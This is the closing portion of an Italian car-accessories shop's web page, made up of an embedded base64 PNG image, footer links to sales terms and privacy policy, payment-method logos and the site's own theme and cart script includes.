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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Stilistauto
                </span> -  
                <a href="//www.stilistauto.it/content/3-condizioni-generali-di-vendita" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condizioni generali di vendita
                </a>
             •
                <a href="//www.stilistauto.it/content/9-privacy-policycookie-policy" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Politica sulla privacy e sui cookie
                </a>
            •
                <a href="//www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.webp" type="image/webp">
                        <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.png" alt="Metodo di pagamento 1" class="lazy"
                                                                                    width="278" height="48"                                                                                >
                    </picture>
                    <picture>
                        <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.webp" type="image/webp">
                        <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.png" alt="Metodo di pagamento 2" class="lazy"
                                                                                    width="278" height="48"                                                                                >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            Copyright 2026 Stilistauto
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>